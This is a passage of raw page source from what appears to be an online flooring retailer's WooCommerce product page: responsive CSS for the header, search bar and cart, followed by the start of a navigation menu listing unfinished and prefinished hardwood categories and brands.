    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 161px;
    top: 40px;
}
	.apsw_ajax_result .apsw_result_wrap {
		overflow-y: scroll!important;
	}
	.right1 {
    position: absolute;
    right: 120px;
    top: 15px;
}
.social-top {
    position: absolute;
    left: 25px;
    top: 10px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 2;
}
.phone2a {
    font-weight: 600;
    position: absolute;
    top: 36px;
    left: -117%;
    font-size: 20px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
		height: 121px;
	}
	
}

@media screen and (max-width: 900px) {
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 175px;
}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -96%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	.woocommerce ul.products li.product .woocommerce-loop-category__title {
		min-height: auto!important;
	}
	.pr2	.product-category {
		width: 100%!important;
	}
}

@media screen and (max-width: 768px) {
	/* TOP SEARCH BAR */
	.apsw-search-wrap .apsw-search-form input[type='search'], .apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn, .apsw-search-wrap .apsw-search-btn {
    height: 38px;
    line-height: 56px;
}
	
	
.search-top {
    position: relative;
    top: -35px;
    left: 58%;
}
	
 	.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    line-height: 2em;
    vertical-align: top;
    display: block!important;
}
	/* FOOTER REVIEWS */
	.reviews1b {
		text-align: center;
		position: relative;
		top: -20px;
		padding-bottom: 20px;
	}
	
	/* FOOTER LIVE CHAT */
	.live-chat {
		text-align: center;
		margin-bottom: -80px;
	}
	
	/* TOP HERO CONTAINER HIDDEN */
	.hero1-inside {
		display: none;
	}
	
	
	
	.site-header .header-image {
    width: 190px;
    top: -37px;
    position: relative;
}

	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 93px;
    display: block;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 41px;
    display: block;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 40px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 179px;
    top: 72px;
}
	
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 45px;
    width: 100%;
    left: 0px;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 20px;
    font-size: 12px;
}
	
	.social-top, .support1, .coupon1 {
		display: none;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 55%;
    left: 7px;
}
	.nav-float-right .header-widget {
    position: relative;
    top: 40px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 22px;
    display: block;
}
	.logged-in .site-header .header-image {
    width: 185px;
    top: -53px;
    position: relative;
}
	.apsw_ajax_result .apsw_result_wrap {
    overflow-y: scroll!important;
    overflow-x: hidden!important;
    height: 355px;
		padding-right: 20px;
		padding-left: 0px;
		width: auto;
}
	.apsw_ajax_result a.apsw_view_all_product {
		width: 200px!important;
	}
	.site-content {
    margin-top: 212px;
}
	.fl-node-7ao4qdhvj16t, .fl-node-gonz43q718la .fl-photo {
		text-align: center!important;
	}
	.fl-node-dtqurawis3oe {
		text-align: center;
	}
	
	.hero1a {
  width: 85%;
  margin: 0 auto;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 96px;
    top: 72px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 99px;
    top: 40px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
    left: -29%;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -74px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -21%;
}
.rmp_menu_trigger {
    margin-top: -18px!important;
}
#rmp_menu_trigger-24574, #rmp-container-24574 {
    background: #2e415f!important;
}
	.site-header .header-image {
    width: 190px;
    top: -32px;
    position: relative;
}
}

@media screen and (max-width: 650px) {
	
	.nav-float-right .header-widget {
    position: relative;
    top: -14px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 77px;
    display: block;
}
	
	.woocommerce a.remove {
		z-index: 1000!important;
		position: relative;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 153px;
    top: 40px;
}
	.inside-header {
   
    height: 38px;
}
	.text-side {
    padding: 30px!important;
}
	
	.logged-in .search-top {
    position: relative;
    top: 13px;
    left: 58%;
}
	.logged-in .site-header .header-image {
    width: 172px;
    top: -51px;
    position: relative;
}
	.logged-in .home .site-content {
    margin-top: 48px;
}
	.home .site-content {
    margin-top: 25px;
}
	
	.site-content {
    margin-top: 55px;
}
	#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -21px;
}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 102px;
    display: block;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 72px;
    top: 40px;
}
	.site-header .header-image {
    width: 134px;
    top: -38px;
    position: relative;
}
.search-top {
    position: relative;
    top: 5px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 5px;
}
	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 73%!important;
    left: 20%!important;
		top: 75px!important;
}
	.site-header .header-image {
    width: 134px;
    top: -32px;
    position: relative;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}
@media screen and (max-width: 590px) {

}

@media screen and (max-width: 530px) {
.site-header .header-image {
    width: 139px;
    top: -40px;
    position: relative;
    left: -49px;
}

	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 42px;
    display: block;
}
	.apsw-search-wrap {
   
    position: relative;
    margin-left: -9%;
    top: 27px;
    display: block;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 38%;
}
	.site-header .header-image {
    width: 130px;
    top: -33px;
    position: relative;
    left: -49px;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -19px;
}
}
@media screen and (max-width: 480px) {

	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 46px;
    font-family: montserrat!important;
    width: 158px!important;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 29px;
    font-size: 11px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -32%;
}
.logged-in	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 105px!important;
    display: block;
    width: 270px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
       top: 76px!important;
    display: block;
    width: 270px;
}
	.right1 {
    position: absolute;
    right: -1px;
    top: 9px;
}
	
	/* LOGG HEADER */
.site-header .header-image {
    width: 145px;
    top: -42px;
    position: relative;
    left: -23%;
}
	
	
	
	
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 80px!important;
    display: block;
    width: 200px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 21px;
    display: block;
		 width: 200px;
}
	.phone2a {
		display: none;
	}
	.phone1 {
		display: block!important;
		font-size: 14px;
	}
		.hero1a {
		margin: 0 auto;
	}
	.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 44px;
    line-height: 1.2;
    padding-bottom: 13px;
}
	.text-side {
    padding: 30px!important;
}
	
	.bott1 {
		margin: 0 auto;
		text-align: center;
	}
	 .fl-slide-content  {
		padding: 30px!important;
		padding-top: 40px!important;
		 padding-bottom: 40px!important;
		 z-index: 0;
		
	}
	
.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -26%;
}
	.apsw_ajax_result {
    top: 57px;
    left: -113%;
}
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 37%;
}
	/* SEARCH SUGGESTIONS DROP-DOWN */
	.smart-search-suggestions {
		position: absolute!important;
		width: auto!important;
		
	}
		.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -140px!important;
			

}
	
	.smart-search-view-all-holder>a {
    display: block !important;
    height: 30px;
    line-height: 30px;
    background: #2e415f;
    text-align: center;
    color: #fff!important;
}
	

	.search-top {
    position: relative;
    top: 7px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 0px;
}
	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 175px!important;
    overflow: hidden;
    height: 40px!important;
}
	.aws-container .aws-search-form {
    width: 175px!important;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: 1px;
    position: relative;
    left: -76px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -32%;
}
	.site-header .header-image {
    width: 129px;
    top: -32px;
    position: relative;
    left: -23%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}

@media screen and (max-width: 428px) {
	.logged-in .nav-float-right .header-widget {
    position: relative;
    top: -75px;
}

.search-top {
    position: relative;
    top: 5px;
    left: 45%;
}
	.apsw-search-wrap {
		
		top: 60px!important;
	}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 41px!important;
    display: block;
    width: 270px;
}
	
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		width: auto!important;
	}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		font-size: 10px;
	
	}
	
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 69%;
}
	
	.apsw-search-wrap {
    top: 15px!important;
    width: 150px!important;
    position: absolute!important;
    right: -37px!important;
}
.site-header .header-image {
    width: 131px;
    top: -42px;
    position: relative;
    left: 20p%;
    left: -26%;
}
	
.search-top {
    position: relative;
    top: 11px;
    left: 49%;
}
	.site-header .header-image {
    width: 129px;
    top: -31px;
    position: relative;
    left: 20p%;
    left: -26%;
}
}

@media screen and (max-width: 390px) {

	.site-header .header-image {
    width: 128px;
    top: -31px;
    position: relative;
    left: -19%;
}
.search-top {
    position: relative;
    top: 11px;
    left: 45%;
}
}

@media screen and (max-width: 389px) {



		.fl-slide-content {
	height: 400px!important;
	}
	

	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 158px!important;
    overflow: hidden;
    height: 40px!important;
}

}

@media screen and (max-width: 360px) {
.site-header .header-image {
    width: 133px;
    top: -44px;
    position: relative;
    left: -18%;
}
.search-top {
    position: relative;
    top: 9px;
    left: 37%;
}
	.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -18%;
}
	.site-header .header-image {
    width: 123px;
    top: -29px;
    position: relative;
    left: -22%;
}
}
@media screen and (max-width: 350px) {
	.phone1 {
    display: block!important;
    font-size: 12px;
}
	.cart1 {
		font-size: 12px;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 5px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 49%;
    left: 11px;
}
	
	.product-quantity p {
		position: relative;
		left: -20px;
	}
}

@media screen and (max-width: 340px) {
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -47%;
    width: 147px;
}
.woocommerce div.product form.cart .variations select {
    max-width: 72%;
    min-width: 70%;
    display: inline-block;
    margin-right: 1em;
}
	
	.search-top {
    position: relative;
    top: 5px;
    left: 41%;
}
	.site-header .header-image {
    width: 108px;
    top: -35px;
    position: relative;
    left: -37%;
}
	
	.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -114px!important;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -27%;
    width: 147px;
}
	.site-header .header-image {
    width: 108px;
    top: -27px;
    position: relative;
    left: -37%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 36%;
}
}



/*hide qty globally */
.quantity {
	visibility: hidden !important;
}

.qty {
	
}

/*display qty on cart page & checkout only */
.page-id-19746 .product-quantity {
	visibility: visible !important;
}

.page-id-19772 .quantity {
	display: none;
}

.product-quantity .quantity {
	visibility: visible !important;
	/*visibility: collapse !important;*/
}

.minus {
	display: none !important;
}

.plus {
	display: none !important;
}
#inputinput {
	padding-left: 50px;
}

.discount-title {
	font-size: 1.6em;
	text-align: center;
	transform: translate(0, 50%);
}

.sqft-label {
	height: 100%;
	padding-top: .2rem;
}


.ppom-wrapper .form-control {
	display: inline-block !important;
}

.ppom-wrapper {
	position: relative;
	margin-top: -50px !important;
	z-index: 0 !important;
}

.variations {
	position: relative;
	z-index: 1 !important;
}
/* 
.amount {
	position: relative;
	top: 44px !important;
	color: #000 !important;
} */

.show_description .amount {
    float: right;
    color: #000;
    position: relative;
    top: -26px!important;
}

.wc-measurement-price-calculator-price .amount
{
	position: relative;
	top: 0px !important;
	color: #000 !important;
}

/* hide OR verbiage */
.show_description::after {
	display: block;
}




.form-control-label {
	position: relative;
	top: -60px;
}

.show_description {
	position: relative;
	top: 70px;
	float: right;	
}
.sqft-label:after {
 content: "OR";
	color: #2e415f;
	font-size: 18px;
	position: relative;
	top: 53px!important;
	font-weight: bold;
	left: -130px
}

.top-bar .cart1 .amount {
    position: relative !important;
    top: 1px !important;
    color: #fff !important;
    left: 5px;
}

.page-id-19746  .amount {
	position: relative; top: -13px !important; color: #000 !important;
}

.product-total .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}

.cart-subtotal .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}
/*.variation-number_of_cartons:after {
	content: "Number of items"
}*/
/*dd[class^="variation-"] {
  display: none;
}*/

/*
.form-control-label {
	padding-top: 38px;
}*/

.single-post h3{
	    margin: 20px auto;
}

.footer-social {
    justify-content: center;
    display: flex;
    gap: 0;
    margin-bottom: 0;
    align-items: center;
}
.footer-social .sfsi_widget {
    min-height: auto;
}

label[for="shipping_method_0_my"] {
  font-size: 0;
}

label[for="shipping_method_0_my"] .woocommerce-Price-amount {
  font-size: 17px;
	margin-top: 16px; 
  display: inline-block; 
}

.norm_row.sfsi_wDiv {
    min-width: 165px !important;
}

a.view-options-button {
    /* width: 200px; */
    display: block;
}

.woocommerce ul.products li.product .button {
    color: white;
}
a.buy-now.button.upsell-buy-btn
Specificity: (0,3,1)
 {
    color: white;
}

a.buy-now.button.upsell-buy-btn {
    color: white;
}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-8710 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress fl-builder-2-10-0-5 fl-no-js post-image-above-header post-image-aligned-center sticky-menu-fade sfsi_actvite_theme_default woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.6 product_cat_home-legend-luxury-vinyl-vinyl-other-flooring product_cat_syncore-x-by-home-legend-vinyl-other-flooring no-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K442J6W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<button type="button"  aria-controls="rmp-container-24575" aria-label="Menu Trigger" id="rmp_menu_trigger-24575"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24575" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24575" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24575" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24575" class="rmp-menu-wrap"><ul id="rmp-menu-24575" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li 